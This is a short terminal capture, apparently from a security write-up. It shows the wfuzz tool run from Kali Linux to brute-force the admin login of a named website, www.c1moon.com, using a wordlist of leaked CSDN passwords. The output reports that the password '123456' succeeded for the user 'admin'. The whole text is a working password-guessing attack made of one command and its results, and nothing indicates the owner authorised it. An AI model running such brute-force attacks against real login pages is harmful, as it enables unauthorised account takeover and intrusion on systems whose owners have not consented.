 ┌──(root💀kali)-[~/桌面]
└─# wfuzz -c -z file,/root/csdnpass.txt --sc 302 -u http://www.c1moon.com/admin/i
ndex.php?action=login -d"user=admin&pw=FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not c
ompiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. C
heck Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.0.1 - The Web Fuzzer *
********************************************************
Target: http://www.c1moon.com/admin/index.php?action=login
Total requests: 2911770
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000071: 302 1 L 3 W 87 Ch "123456"
000000305: 200 33 L 100 W 1549 Ch "dd350002"
^Z
zsh: suspended wfuzz -c -z file,/root/csdnpass.txt --sc 302 -u -d"user=admin&pw
=FUZZ"